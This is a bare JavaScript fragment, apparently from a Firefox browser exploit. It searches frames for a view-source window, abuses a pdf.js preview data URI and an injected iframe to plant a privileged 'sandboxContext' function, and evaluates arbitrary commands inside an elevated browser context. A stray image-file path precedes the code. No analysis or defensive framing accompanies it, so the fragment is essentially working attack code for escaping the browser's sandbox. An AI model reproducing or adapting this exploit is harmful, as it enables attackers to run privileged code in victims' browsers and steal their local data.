 function get_sandbox_context() {
    if(my_win_id==null) {
        for(var i=0;i<20;i++) {
            try {
                if(window[i].location.toString().indexOf("view-source:")!=-1) {
                    my_win_id=i;;break;
                }
            } catch(e) {}
        }
    };
    if(my_win_id==null) return;
    clearInterval(sandbox_context_i);
    object.data='view-source:' + blobURL;
    window[my_win_id].location='data:application/x-moz-playpreview-pdfjs;,';
    object.data='data:text/html,<html/>';
    window[my_win_id].frameElement.insertAdjacentHTML('beforebegin', '<iframe onload="' + _(function() {
        window.wrappedJSObject.sandboxContext = (function(cmd) {
            with(importFunction.constructor('return this')()) {
                return eval(cmd);
            }
        });
    }) + '"/>');
}